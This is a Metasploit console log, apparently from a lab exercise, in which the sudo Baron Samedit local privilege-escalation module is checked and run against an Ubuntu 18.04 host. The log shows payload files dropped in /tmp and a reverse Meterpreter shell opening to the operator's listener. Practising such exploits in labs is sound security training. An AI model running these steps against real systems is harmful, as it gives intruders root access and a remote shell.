 msf6 exploit(linux/local/sudo_baron_samedit) > set session -1
session => -1
msf6 exploit(linux/local/sudo_baron_samedit) > set lhost tun0
lhost => 10.
msf6 exploit(linux/local/sudo_baron_samedit) > check
[*] The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on 10. :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
[*] Using automatically selected target: Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27)
[*] Writing '/tmp/90Paci8.py' (763 bytes) ...
[*] Writing '/tmp/libnss_j/OSz8g .so.2' (548 bytes) ...
[*] Sending stage (3045380 bytes) to 10.150.150.100
[+] Deleted /tmp/90Paci8.py
[+] Deleted /tmp/libnss_j/OSz8g .so.2
[+] Deleted /tmp/libnss_j
[*] Meterpreter session 2 opened (10. :4444 -> 10.150.150.100:44496) at 2025-03-02 22:38:54 -0300